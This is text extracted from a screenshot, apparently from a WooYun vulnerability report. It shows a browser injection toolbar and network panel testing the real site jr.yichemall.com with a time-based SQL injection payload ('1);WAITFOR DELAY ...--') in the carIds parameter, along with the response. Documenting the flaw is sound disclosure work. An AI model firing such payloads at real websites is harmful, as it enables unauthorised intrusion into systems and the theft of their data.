 jr.yichemall.com/Search/GetFinaceCarImgData?carIds=1);WAITFOR DELAY '0:0:0'--&_=145839136
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://jr.yichemall.com:80/Search/GetFinaceCarImgData?carIds=1);WAITFOR DELAY '0:0:0'--&_=1458391361838
-
Split URL
+
Execute
Enable Post data Enable Referrer
{"List":[]}
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒
200 GET GetFinaceCarImgData?carIds=1);WA... jr.yichemall.com json 0.01 KB 0.01 KB → 40 ms
www.wooyun.org